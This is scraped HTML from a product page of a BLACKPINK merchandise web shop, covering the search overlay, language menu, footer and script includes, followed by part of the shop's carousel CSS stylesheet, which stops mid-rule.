  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;IfEKnWyxREHe9Vtrxd92&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/blackpink-hoodies-blackpink-kill-this-love-pullover-hoodie-rb0401&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;178618207e0b26e2b69ca02f47f6326cc5c4327703d49bd9a05fdffcf8ae85e6&quot;}" wire:effects="[]" wire:id="IfEKnWyxREHe9Vtrxd92" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022fr\u0022,\u0022de\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://black-pink.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://black-pink.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700 bg-[#fef5f0] py-3">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
        
        <div class="grid grid-cols-1 md:grid-cols-3 gap-8">
            <div class="flex flex-col items-center gap-1 text-center">
                <img src="https://black-pink.shop/images/lunar-3/icons/secure-payment.png" alt="Secure Checkout" class="w-12 h-12 mb-1"/>
                <div class="flex flex-col">
                    <div class="font-sans2 font-medium text-[#910202] text-base">SAFE PAYMENT</div>
                    <p class="font-light text-gray-600 mt-2">Pay with world&#039;s most popular and secure payment methods (Paypal / Stripe)</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-1 text-center">
                <img src="https://black-pink.shop/images/lunar-3/icons/worldwide-shipping.png" alt="Worldwide shipping" class="w-12 h-12 mb-1"/>
                <div class="flex flex-col">
                    <div class="font-sans2 font-medium text-[#910202] text-base">WORLDWIDE SHIPPING</div>
                    <p class="font-light text-gray-600 mt-2">Shipping fees and delivery time depends on the country and total weight of your order.</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-1 text-center">
                <img src="https://black-pink.shop/images/lunar-3/icons/help-center.png" alt="Shop with confidence" class="w-12 h-12 mb-1"/>
                <div class="flex flex-col">
                    <div class="font-sans2 font-medium text-[#910202] text-base">24/7 HELP CENTER</div>
                    <p class="font-light text-gray-600 mt-2">Round-the-clock assistance for a smooth shopping experience</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-gradient-to-b from-gray-50 to-gray-100">
        <section class="relative">
    <div class="container mx-auto px-4 sm:px-8 xs:px-8 lg:px-40 py-6">
        
        <!-- content columns -->
            <div class="pb-4 pt-4">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                        
                                            <div class="flex-1">
                            <h3 class="font-bold text-[#910202]">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                            prose-sm prose prose-gray prose-a:text-gray-600
                            prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-600 prose-strong:text-gray-700">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold text-[#910202]">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                            prose-sm prose prose-gray prose-a:text-gray-600
                            prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-600 prose-strong:text-gray-700">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold text-[#910202]">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                            prose-sm prose prose-gray prose-a:text-gray-600
                            prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-600 prose-strong:text-gray-700">
                                <p>Our products are designed by a world-class team. These high quality and beautiful designs aren't just for daily wear! They're perfect gifts for anyone.</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold text-[#910202]">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                            prose-sm prose prose-gray prose-a:text-gray-600
                            prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-600 prose-strong:text-gray-700">
                                <p><strong>Our Head Office</strong>:&nbsp;11635 Market St, Philadelphia, PA 19103, US<br /><strong>Our Warehouse</strong>: No. 29, Shisan Street, Chengde City, Tianjin, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@black-pink.shop</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-gray-700">
                    &copy; BLACKPINK Shop - Official BLACKPINK Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://black-pink.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://black-pink.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://black-pink.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-19T11:59:23.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-19T11:59:23.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://black-pink.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://black-pink.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://black-pink.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://black-pink.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://black-pink.shop/build/assets/fancyapp-9zuRkT-X.css
body_size: 5911
content:
.f-carousel{--f-carousel-theme-color: #706f6c;--f-carousel-spacing: 0px;--f-carousel-slide-width: 100%;--f-carousel-slide-height: auto;--f-carousel-slide-padding: 0;--f-button-width: 42px;--f-button-height: 42px;--f-button-color: var(--f-carousel-theme-color, currentColor);--f-button-hover-color: var(--f-carousel-theme-color, currentColor);--f-button-bg: transparent;--f-button-hover-bg: var(--f-button-bg);--f-button-active-bg: var(--f-button-bg);--f-button-svg-width: 24px;--f-button-svg-height: 24px;--f-button-next-pos: 10px;--f-button-prev-pos: 10px;--f-spinner-color-1: rgba(0, 0, 0, .1);--f-spinner-color-2: rgba(17, 24, 28, .8);--f-spinner-stroke: 2.75;position:relative;box-sizing:border-box}.f-carousel *,.f-carousel *:before,.f-carousel *:after{box-sizing:inherit}.f-carousel.is-ltr{direction:ltr}.f-carousel.is-rtl{direction:rtl}.f-carousel__viewport{overflow:hidden;transform:translateZ(0);backface-visibility:hidden;width:100%;height:100%}.f-carousel__viewport.is-draggable{cursor:move;cursor:grab}.f-carousel__viewport.is-dragging{cursor:move;cursor:grabbing}.f-carousel__track{display:flex;margin:0 auto;padding:0;height:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.f-carousel__slide{position:relative;flex:0 0 auto;width:var(--f-carousel-slide-width);max-width:100%;height:var(--f-carousel-slide-height);margin:0 var(--f-carousel-spacing) 0 0;padding:var(--f-carousel-slide-padding);outline:0;transform-origin:center center}.f-carousel__slide img.is-preloading{visibility:hidden}.f-carousel__slide>.f-spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.f-carousel.is-vertical{--f-carousel-slide-height: 100%}.f-carousel.is-vertical .f-carousel__track{flex-wrap:wrap}.f-carousel.is-vertical .f-carousel__slide{margin:0 0 var(--f-carousel-spacing) 0}:root{--f-carousel-dots-width: 24px;--f-carousel-dots-height: 30px;--f-carousel-dot-width: 8px;--f-carousel-dot-height: 8px;--f-carousel-dot-radius: 50%;--f-carousel-dot-color: var(--f-carousel-theme-color, currentColor);--f-carousel-dot-opacity: .2;--f-carousel-dot-hover-opacity: .4}.f-carousel.has-dots{margin-bottom:var(--f-carousel-dots-height)}.f-carousel__dots{position:absolute;bottom:calc(var(--f-carousel-dots-height)*-1);left:0;right:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0 auto!important;padding:0;list-style:none!important;-webkit-user-select:none;-moz-user-select:none;user-select:none}.f-carousel__dots li{margin:0;padding:0;border:0;display:flex;align-items:center;justify-content:center;opacity:var(--f-carousel-dot-opacity);transition:opacity .15s ease-in-out}.f-carousel__dots li+li{margin:0}.f-carousel__dots li:hover{opacity:var(--f-carousel-dot-hover-opacity)}.f-carousel__dots li.is-current{opacity:1}.f-carousel__dots li button{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:flex;align-items:center;justify-content:center;margin:0;padding:0;width:var(--f-carousel-dots-width);height:var(--f-carousel-dots-height);border:0;background:#0000;cursor:pointer;transition:all .2s linear}.f-carousel__dot{display:block;margin:0;padding:0;border:0;width:var(--f-carousel-dot-width);height:var(--f-carousel-dot-height);border-radius:var(--f-carousel-dot-radius);background-color:var(--f-carousel-dot-color);line-height:0;font-size:0;cursor:pointer;pointer-events:none}.f-carousel__dots.is-dynamic li:not(.is-prev,.is-next,.is-current,.is-after-next,.is-before-prev) button{transform:scale(0);width:0}.f-carousel__dots.is-dynamic li.is-before-prev button,.f-carousel__dots.is-dynamic li.is-after-next button{transform:scale(.22)}.f-carousel__dots.is-dynamic li.is-prev button,.f-carousel__dots.is-dynamic li.is-next button{transform:scale(.66)}.f-carousel__dots.is-dynamic li.is-current button{transform:scale(1)}.f-carousel__dots.is-dynamic li.is-before-prev button,.f-carousel__dots.is-dynamic li.is-after-next button{transform:scale(.33)}.f-carousel__dots.is-dynamic li.is-current:first-child{margin-left:calc(var(--f-carousel-dots-width)*2)}.f-carousel__dots.is-dynamic li.is-prev:first-child{margin-left:var(--f-carousel-dots-width)}.f-carousel__dots.is-dynamic li.is-next:last-child{margin-right:var(--f-carousel-dots-width)}.f-carousel__dots.is-dynamic li.is-current:last-child{margin-right:calc(var(--f-carousel-dots-width)*2)}.f-carousel.is-rtl .f-carousel__dots.is-dynamic .is-current:first-child,.f-carousel.is-rtl .f-carousel__dots.is-dynamic .is-prev:first-child{margin-left:0;margin-right:var(--f-carousel-dots-width)}.f-carousel.is-rtl .f-carousel__dots.is-dynamic .is-current:last-child{margin-left:0;margin-right:var(--f-carousel-dots-width)}.f-carousel.is-rtl .f-carousel__dots.is-dynamic .is-next:last-child{margin-right:0;margin-left:var(--f-carousel-dots-width)}:root{--f-spinner-width: 36px;--f-spinner-height: 36px;--f-spinner-color-1: rgba(0, 0, 0, .1);--f-spinner-color-2: rgba(17, 24, 28, .8);--f-spinner-stroke: 2.75}.f-spinner{margin:auto;padding:0;width:var(--f-spinner-width);height:var(--f-spinner-height)}.f-spinner svg{width:100%;height:100%;vertical-align:top;animation:f-spinner-rotate 2s linear infinite}.f-spinner svg *{stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg *:first-child{stroke:var(--f-spinner-color-1)}.f-spinner svg *:last-child{stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{to{transform:rotate(360deg)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}to{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-throwOutUp{animation:var(--f-throw-out-duration, .175s) ease-out both f-throwOutUp}.f-throwOutDown{animation:var(--f-throw-out-duration, .175s) ease-out both f-throwOutDown}@keyframes f-throwOutUp{to{transform:translate3d(0,calc(var(--f-throw-out-distance, 150px) * -1),0);opacity:0}}@keyframes f-throwOutDown{to{transform:translate3d(0,var(--f-throw-out-distance, 150px),0);opacity:0}}.f-zoomInUp{animation:var(--f-transition-duration, .2s) ease .1s both f-zoomInUp}.f-zoomOutDown{animation:var(--f-transition-duration, .2s) ease both f-zoomOutDown}@keyframes f-zoomInUp{0%{transform:scale(.975) translate3d(0,16px,0);opacity:0}to{transform:scale(1) translateZ(0);opacity:1}}@keyframes f-zoomOutDown{to{transform:scale(.975) translate3d(0,16px,0);opacity:0}}.f-fadeIn{animation:var(--f-transition-duration, .2s) var(--f-transition-easing, ease) var(--f-transition-delay, 0s) both f-fadeIn;z-index:2}.f-fadeOut{animation:var(--f-transition-duration, .2s) var(--f-transition-easing, ease) var(--f-transition-delay, 0s) both f-fadeOut;z-index:1}@keyframes f-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes f-fadeOut{to{opacity:0}}.f-fadeFastIn{animation:var(--f-transition-duration, .2s) ease-out both f-fadeFastIn;z-index:2}.f-fadeFastOut{animation:var(--f-transition-duration, .1s) ease-out both f-fadeFastOut;z-index:2}@keyframes f-fadeFastIn{0%{opacity:.75}to{opacity:1}}@keyframes f-fadeFastOut{to{opacity:0}}.f-fadeSlowIn{animation:var(--f-transition-duration, .5s) ease both f-fadeSlowIn;z-index:2}.f-fadeSlowOut{animation:var(--f-transition-duration, .5s) ease both f-fadeSlowOut;z-index:1}@keyframes f-fadeSlowIn{0%{opacity:0}to{opacity:1}}@keyframes f-fadeSlowOut{to{opacity:0}}.f-crossfadeIn{animation:var(--f-transition-duration, .2s) ease-out both f-crossfadeIn;z-index:2}.f-crossfadeOut{animation:calc(var(--f-transition-duration, .2s)*.5) linear .1s both f-crossfadeOut;z-index:1}@keyframes f-crossfadeIn{0%{opacity:0}to{opacity:1}}@keyframes f-crossfadeOut{to{opacity:0}}.f-slideIn.from-next{animation:var(--f-transition-duration, .85s) cubic-bezier(.16,1,.3,1) f-slideInNext}.f-slideIn.from-prev{animation:var(--f-transition-duration, .85s) cubic-bezier(.16,1,.3,1) f-slideInPrev}.f-slideOut.to-next{animation:var(--f-transition-duration, .85s) cubic-bezier(.16,1,.3,1) f-slideOutNext}.f-slideOut.to-prev{animation:var(--f-transition-duration, .85s) cubic-bezier(.16,1,.3,1) f-slideOutPrev}@keyframes f-slideInPrev{0%{transform:translate(100%)}to{transform:translateZ(0)}}@keyframes f-slideInNext{0%{transform:translate(-100%)}to{transform:translateZ(0)}}@keyframes f-slideOutNext{to{transform:translate(-100%)}}@keyframes f-slideOutPrev{to{transform:translate(100%)}}.f-classicIn.from-next{animation:var(--f-transition-duration, .85s) cubic-bezier(.16,1,.3,1) f-classicInNext;z-index:2}.f-classicIn.from-prev{animation:var(--f-transition-duration, .85s) cubic-bezier(.16,1,.3,1) f-classicInPrev;z-index:2}.f-classicOut.to-next{animation:var(--f-transition-duration, .85s) cubic-bezier(.16,1,.3,1) f-classicOutNext;z-index:1}.f-classicOut.to-prev{animation:var(--f-transition-duration, .85s) cubic-bezier(.16,1,.3,1) f-classicOutPrev;z-index:1}@keyframes f-classicInNext{0%{transform:translate(-75px);opacity:0}to{transform:translateZ(0);opacity:1}}@keyframes f-classicInPrev{0%{transform:translate(75px);opacity:0}to{transform:translateZ(0);opacity:1}}@keyframes f-classicOutNext{to{transform:translate(-75px);opacity:0}}@keyframes f-classicOutPrev{to{transform:translate(75px);opacity:0}}:root{--f-button-width: 40px;--f-button-height: 40px;--f-button-border: 0;--f-button-border-radius: 0;--f-button-color: 